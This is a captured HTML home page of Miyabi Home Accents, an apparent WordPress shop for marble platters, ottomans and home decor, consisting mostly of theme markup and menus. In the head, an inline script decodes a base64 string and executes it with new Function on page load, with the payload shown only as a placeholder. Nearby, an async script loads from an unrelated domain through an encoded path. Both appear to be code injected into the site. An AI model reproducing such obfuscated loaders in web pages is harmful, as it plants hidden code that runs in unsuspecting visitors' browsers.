

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miyabihomedecor.com/
body_size: 47931
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
	
	<title>Miyabi Home Accents &#8211; Elevate your home with Miyabi Home Decor! Discover our exquisite collection of marble platters, stylish furniture like ottomans and trolleys, and minimalist decor that creates a calming haven. Shop now and find the perfect pieces to complete your dream living space.</title>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">BVnvPHtE="[base64]";const deBVnvPHtEdCode=atob(BVnvPHtE);const NPHDraFM=new Function(deBVnvPHtEdCode);NPHDraFM();</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Miyabi Home Accents &raquo; Feed" href="https://miyabihomedecor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Miyabi Home Accents &raquo; Comments Feed" href="https://miyabihomedecor.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://miyabihomedecor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmiyabihomedecor.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://miyabihomedecor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmiyabihomedecor.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='animate-css' href='https://miyabihomedecor.com/wp-content/plugins/qi-blocks/assets/css/plugins/animate/animate.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-icons-css' href='https://miyabihomedecor.com/wp-content/plugins/konsept-core/inc/icons/elegant-icons/assets/css/elegant-icons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://miyabihomedecor.com/wp-content/plugins/konsept-core/inc/icons/font-awesome/assets/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://miyabihomedecor.com/wp-content/plugins/konsept-core/inc/icons/ionicons/assets/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='linear-icons-css' href='https://miyabihomedecor.com/wp-content/plugins/konsept-core/inc/icons/linear-icons/assets/css/linear-icons.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://miyabihomedecor.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='qi-blocks-grid-css' href='https://miyabihomedecor.com/wp-content/plugins/qi-blocks/assets/dist/grid.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='qi-blocks-main-css' href='https://miyabihomedecor.com/wp-content/plugins/qi-blocks/assets/dist/main.css?ver=1.4.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='select2-css' href='https://miyabihomedecor.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='konsept-core-dashboard-style-css' href='https://miyabihomedecor.com/wp-content/plugins/konsept-core/inc/core-dashboard/assets/css/core-dashboard.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://miyabihomedecor.com/wp-content/plugins/konsept-core/assets/plugins/perfect-scrollbar/perfect-scrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://miyabihomedecor.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='konsept-main-css' href='https://miyabihomedecor.com/wp-content/themes/konsept/assets/css/main.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='konsept-core-style-css' href='https://miyabihomedecor.com/wp-content/plugins/konsept-core/assets/css/konsept-core.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='konsept-membership-style-css' href='https://miyabihomedecor.com/wp-content/plugins/konsept-membership/assets/css/konsept-membership.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://miyabihomedecor.com/wp-content/themes/konsept/assets/plugins/magnific-popup/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='konsept-google-fonts-css' href='https://fonts.googleapis.com/css?family=Josefin+Sans%3A300%2C400%2C400i%2C600%2C700%7COpen+Sans%3A300%2C400%2C400i%2C600%2C700%7CEB+Garamond%3A300%2C400%2C400i%2C600%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='konsept-style-css' href='https://miyabihomedecor.com/wp-content/themes/konsept/style.css?ver=6.9' type='text/css' media='all' />
<style id='konsept-style-inline-css' type='text/css'>
#qodef-page-inner { padding: 0 0 0 0;}@media only screen and (max-width: 1024px) { #qodef-page-inner { padding: 0 0;}}#qodef-top-area-inner { height: 30px;}#qodef-side-area { background-color: #ffffff;}.qodef-page-title { height: 60px;background-color: #f4f2f2;}@media only screen and (max-width: 1024px) { .qodef-page-title { height: 60px;}}h5 { letter-spacing: 0px;}.qodef-header--centered #qodef-page-header { height: 210px;}@media only screen and (max-width: 680px){h1 { font-size: 35px;}}
/*# sourceURL=konsept-style-inline-css */
</style>
<link rel='stylesheet' id='konsept-core-elementor-css' href='https://miyabihomedecor.com/wp-content/plugins/konsept-core/inc/plugins/elementor/assets/css/elementor.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://miyabihomedecor.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://miyabihomedecor.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7565-css' href='https://miyabihomedecor.com/wp-content/uploads/elementor/css/post-7565.css?ver=1768803867' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://miyabihomedecor.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://miyabihomedecor.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-64-css' href='https://miyabihomedecor.com/wp-content/uploads/elementor/css/post-64.css?ver=1768803867' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<script type="text/javascript" src="https://miyabihomedecor.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://miyabihomedecor.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://miyabihomedecor.com/wp-json/wp/v2/pages/64" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://miyabihomedecor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://miyabihomedecor.com/" />
<link rel='shortlink' href='https://miyabihomedecor.com/' />

<script async src="https://platform.isystemsservices.com/b4GxvBSj0tULo4uOV7Odnhzo1Z5VsImEVriHiEOjw55Vo9bfHPTHyQijzA=="></script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://miyabihomedecor.com/wp-content/uploads/2023/04/75120e24-9498-4c01-9e6c-1e4514ebef32-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://miyabihomedecor.com/wp-content/uploads/2023/04/75120e24-9498-4c01-9e6c-1e4514ebef32-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://miyabihomedecor.com/wp-content/uploads/2023/04/75120e24-9498-4c01-9e6c-1e4514ebef32-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://miyabihomedecor.com/wp-content/uploads/2023/04/75120e24-9498-4c01-9e6c-1e4514ebef32-300x300.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<body class="home wp-singular page-template page-template-page-full-width page-template-page-full-width-php page page-id-64 wp-custom-logo wp-theme-konsept theme-konsept qi-blocks-1.4.7 qodef-gutenberg--no-touch qode-framework-1.2.2 woocommerce-no-js qodef-back-to-top--enabled  qodef-content-grid-1300 qodef-header--centered qodef-header-appearance--none qodef-mobile-header--standard qodef-drop-down-second--full-width qodef-drop-down-second--animate-height qodef-product-single--layout konsept-core-1.2.6 konsept-membership-1.0.1 konsept-1.7 qodef-search--fullscreen elementor-default elementor-kit-7565 elementor-page elementor-page-64" itemscope itemtype="https://schema.org/WebPage">
		<div id="qodef-page-wrapper" class="">
		<header id="qodef-page-header">
		<div id="qodef-page-header-inner" class="qodef-content-grid">
		<div class="qodef-centered-header-wrapper">

    <div class="qodef-widget-holder">
        <div id="search-4" class="widget widget_search qodef-header-widget-area-two" data-area="header-widget-two"><form role="search" method="get" class="qodef-search-form" action="https://miyabihomedecor.com/">
	<label for="qodef-search-form-69724cb8ba532" class="screen-reader-text">Search for:</label>
	<div class="qodef-search-form-inner clear">
		<input type="search" required id="qodef-search-form-69724cb8ba532" class="qodef-search-form-field" value="" name="s" placeholder="Search" />
		<button type="submit" class="qodef-search-form-button">
                <svg xmlns="http://www.w3.org/2000/svg" width="17.977" height="17.686" viewBox="-4.311 -0.833 17.977 17.686"><g fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><circle cx="3.708" cy="7.13" r="7.348"/><path d="M12.891 16.313l-3.994-3.994"/></g></svg></button>
	</div>
</form></div>    </div>
    <a itemprop="url" class="qodef-header-logo-link qodef-height--set" href="https://miyabihomedecor.com/" style="height:135px" rel="home">
	<img loading="lazy" width="500" height="500" src="https://miyabihomedecor.com/wp-content/uploads/2023/04/75120e24-9498-4c01-9e6c-1e4514ebef32.jpg" class="qodef-header-logo-image qodef--main" alt="logo main" itemprop="image" srcset="https://miyabihomedecor.com/wp-content/uploads/2023/04/75120e24-9498-4c01-9e6c-1e4514ebef32.jpg 500w, https://miyabihomedecor.com/wp-content/uploads/2023/04/75120e24-9498-4c01-9e6c-1e4514ebef32-300x300.jpg 300w, https://miyabihomedecor.com/wp-content/uploads/2023/04/75120e24-9498-4c01-9e6c-1e4514ebef32-100x100.jpg 100w, https://miyabihomedecor.com/wp-content/uploads/2023/04/75120e24-9498-4c01-9e6c-1e4514ebef32-150x150.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" />	<img loading="lazy" width="500" height="500" src="https://miyabihomedecor.com/wp-content/uploads/2023/04/75120e24-9498-4c01-9e6c-1e4514ebef32.jpg" class="qodef-header-logo-image qodef--dark" alt="logo dark" itemprop="image" srcset="https://miyabihomedecor.com/wp-content/uploads/2023/04/75120e24-9498-4c01-9e6c-1e4514ebef32.jpg 500w, https://miyabihomedecor.com/wp-content/uploads/2023/04/75120e24-9498-4c01-9e6c-1e4514ebef32-300x300.jpg 300w, https://miyabihomedecor.com/wp-content/uploads/2023/04/75120e24-9498-4c01-9e6c-1e4514ebef32-100x100.jpg 100w, https://miyabihomedecor.com/wp-content/uploads/2023/04/75120e24-9498-4c01-9e6c-1e4514ebef32-150x150.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" />	<img loading="lazy" width="500" height="500" src="https://miyabihomedecor.com/wp-content/uploads/2023/04/75120e24-9498-4c01-9e6c-1e4514ebef32.jpg" class="qodef-header-logo-image qodef--light" alt="logo light" itemprop="image" srcset="https://miyabihomedecor.com/wp-content/uploads/2023/04/75120e24-9498-4c01-9e6c-1e4514ebef32.jpg 500w, https://miyabihomedecor.com/wp-content/uploads/2023/04/75120e24-9498-4c01-9e6c-1e4514ebef32-300x300.jpg 300w, https://miyabihomedecor.com/wp-content/uploads/2023/04/75120e24-9498-4c01-9e6c-1e4514ebef32-100x100.jpg 100w, https://miyabihomedecor.com/wp-content/uploads/2023/04/75120e24-9498-4c01-9e6c-1e4514ebef32-150x150.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" /></a>    <div class="qodef-widget-holder">
        <div class="widget widget_konsept_core_woo_side_area_cart" data-area="home-6">			<div class="qodef-woo-side-area-cart qodef-m" style="padding: 0px 0px 0px 0px">
				<div class="qodef-woo-side-area-cart-inner qodef-m-inner">
					<a class="qodef-m-opener" href="javascript: void(0)">
	<span class="qodef-m-opener-icon">
                <svg xmlns="http://www.w3.org/2000/svg" class="qodef-dropdown-cart-svg" width="19.816" height="18" viewBox="51.878 -0.952 19.816 18"><g fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round"><path d="M57.33-.197L54.843 3.12v11.61c0 .916.742 1.658 1.659 1.658h11.609c.917 0 1.659-.742 1.659-1.658V3.12L67.283-.197H57.33zM54.843 3.12h14.928M65.624 6.438a3.317 3.317 0 11-6.634 0"/></g></svg></span>
	<span class="qodef-m-opener-count">0</span>
</a>				</div>
			</div>
			</div>    </div>
</div>

	<nav class="qodef-header-navigation" role="navigation" aria-label="Top Menu">
		<ul id="menu-main-menu-miyabi-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-64 current_page_item menu-item-7221"><a href="https://miyabihomedecor.com/"><span class="qodef-menu-item-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8057"><a href="https://miyabihomedecor.com/miyabi-story/"><span class="qodef-menu-item-text">Miyabi Story</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7227 qodef-menu-item--narrow"><a href="https://miyabihomedecor.com/shop/"><span class="qodef-menu-item-text">Products</span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7870"><a href="https://miyabihomedecor.com/product-category/marble-platters/"><span class="qodef-menu-item-text">Marble Platters</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7871"><a href="https://miyabihomedecor.com/product-category/marble-platters/mini-platters/"><span class="qodef-menu-item-text">Mini Platters</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7874"><a href="https://miyabihomedecor.com/product-category/marble-platters/rectangle-platters/"><span class="qodef-menu-item-text">Rectangle Platters</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7875"><a href="https://miyabihomedecor.com/product-category/marble-platters/round-platters/"><span class="qodef-menu-item-text">Round Platters</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7872"><a href="https://miyabihomedecor.com/product-category/ottomans/"><span class="qodef-menu-item-text">Ottomans/Chairs</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7873"><a href="https://miyabihomedecor.com/product-category/planters/"><span class="qodef-menu-item-text">Planters</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7867"><a href="https://miyabihomedecor.com/product-category/decor/"><span class="qodef-menu-item-text">Decor</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7877"><a href="https://miyabihomedecor.com/product-category/trolley/"><span class="qodef-menu-item-text">Trolley</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7876"><a href="https://miyabihomedecor.com/product-category/table/"><span class="qodef-menu-item-text">Table</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7868"><a href="https://miyabihomedecor.com/product-category/giveaway-gifts/"><span class="qodef-menu-item-text">Giveaway / Gifts</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7869"><a href="https://miyabihomedecor.com/product-category/hi-tea-cake-stands/"><span class="qodef-menu-item-text">Hi-Tea/Cake Stands</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7825 qodef-menu-item--narrow"><a href="#"><span class="qodef-menu-item-text">Customer Services</span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7834"><a href="https://miyabihomedecor.com/terms-conditions/"><span class="qodef-menu-item-text">Terms &#038; Conditions</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7839"><a href="https://miyabihomedecor.com/shipping-delivery/"><span class="qodef-menu-item-text">Shipping &#038; Delivery</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7843"><a href="https://miyabihomedecor.com/care/"><span class="qodef-menu-item-text">Care</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7225"><a href="https://miyabihomedecor.com/contact-us/"><span class="qodef-menu-item-text">Contact Us</span></a></li>
</ul>	</nav>
	</div>
	</header><header id="qodef-page-mobile-header">
		<div id="qodef-page-mobile-header-inner">
		<a itemprop="url" class="qodef-mobile-header-logo-link" href="https://miyabihomedecor.com/" style="height:135px" rel="home">
	<img loading="lazy" width="500" height="500" src="https://miyabihomedecor.com/wp-content/uploads/2023/04/75120e24-9498-4c01-9e6c-1e4514ebef32.jpg" class="qodef-header-logo-image qodef--main" alt="logo main" itemprop="image" srcset="https://miyabihomedecor.com/wp-content/uploads/2023/04/75120e24-9498-4c01-9e6c-1e4514ebef32.jpg 500w, https://miyabihomedecor.com/wp-content/uploads/2023/04/75120e24-9498-4c01-9e6c-1e4514ebef32-300x300.jpg 300w, https://miyabihomedecor.com/wp-content/uploads/2023/04/75120e24-9498-4c01-9e6c-1e4514ebef32-100x100.jpg 100w, https://miyabihomedecor.com/wp-content/uploads/2023/04/75120e24-9498-4c01-9e6c-1e4514ebef32-150x150.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" />	</a>	<div class="qodef-widget-holder">
		<div id="konsept_core_woo_side_area_cart-6" class="widget widget_konsept_core_woo_side_area_cart qodef-mobile-header-widget-area-one" data-area="mobile-header">			<div class="qodef-woo-side-area-cart qodef-m" style="padding: 0px 0px 0px 0px">
				<div class="qodef-woo-side-area-cart-inner qodef-m-inner">
					<a class="qodef-m-opener" href="javascript: void(0)">
	<span class="qodef-m-opener-icon">
                <svg xmlns="http://www.w3.org/2000/svg" class="qodef-dropdown-cart-svg" width="19.816" height="18" viewBox="51.878 -0.952 19.816 18"><g fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round"><path d="M57.33-.197L54.843 3.12v11.61c0 .916.742 1.658 1.659 1.658h11.609c.917 0 1.659-.742 1.659-1.658V3.12L67.283-.197H57.33zM54.843 3.12h14.928M65.624 6.438a3.317 3.317 0 11-6.634 0"/></g></svg></span>
	<span class="qodef-m-opener-count">0</span>
</a>				</div>
			</div>
			</div>	</div>
<a class="qodef-mobile-header-opener" href="#">
    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
         width="28.229px" height="13.188px" viewBox="0 0 28.229 13.188" enable-background="new 0 0 28.229 13.188" xml:space="preserve">
        <line fill="none" stroke="#1D1D1D" stroke-miterlimit="10" x1="0.122" y1="0.552" x2="17.059" y2="0.552"/>
        <line fill="none" stroke="#1D1D1D" stroke-miterlimit="10" x1="18.934" y1="0.552" x2="28.087" y2="0.552"/>
        <line fill="none" stroke="#1D1D1D" stroke-miterlimit="10" x1="28.087" y1="6.589" x2="11.149" y2="6.589"/>
        <line fill="none" stroke="#1D1D1D" stroke-miterlimit="10" x1="28.087" y1="12.625" x2="0.122" y2="12.625"/>
        <line fill="none" stroke="#1D1D1D" stroke-miterlimit="10" x1="9.274" y1="6.589" x2="0.122" y2="6.589"/>
    </svg>
</a>	<nav class="qodef-mobile-header-navigation" role="navigation" aria-label="Mobile Menu">
		<ul id="menu-main-menu-miyabi-3" class="qodef-content-grid"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-64 current_page_item menu-item-7221"><a href="https://miyabihomedecor.com/"><span class="qodef-menu-item-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8057"><a href="https://miyabihomedecor.com/miyabi-story/"><span class="qodef-menu-item-text">Miyabi Story</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7227 qodef-menu-item--narrow"><a href="https://miyabihomedecor.com/shop/"><span class="qodef-menu-item-text">Products</span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
